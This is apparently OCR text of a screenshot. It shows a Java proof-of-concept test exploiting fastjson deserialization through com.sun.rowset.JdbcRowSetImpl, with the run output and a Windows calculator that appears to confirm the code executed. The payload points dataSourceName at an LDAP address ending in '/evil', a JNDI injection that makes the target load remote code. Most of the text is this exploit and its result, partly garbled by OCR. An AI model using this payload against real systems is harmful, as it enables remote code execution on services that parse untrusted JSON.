 37 public void TestJdbcRowsetImple() {
38 //final String clazz = "com.sun.rowset.JdbcRowSetImpl";
39 final String clazz = "Lcom.sun.rowset.JdbcRowSetImpl;";
40
41 final String addr = "ldap://192.168.8.115:1099/evil";
42
43
44 String poc = "{\"@type\":\"" +clazz +"\","+
45 "\"dataSourceName\":\"" + addr + "\"," +
46 "\"autoCommit\":true" +
TestPoc > TestJdbcRowsetImple()
» Tests failed: 1 of 1 test – 270 ms
ms
ms
"D:\Program Files\Java\jdk1.8.0_181\bin\java.exe" ...
{"@type":"Lcom.sun.rowset.JdbcRowSetImpl;","dataSourceName":"ldap://1
e}
com.alibaba.fastjson.JSONException: set property error, autoCommit
计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
按位 位移位
A << >> C
B ( ) % ÷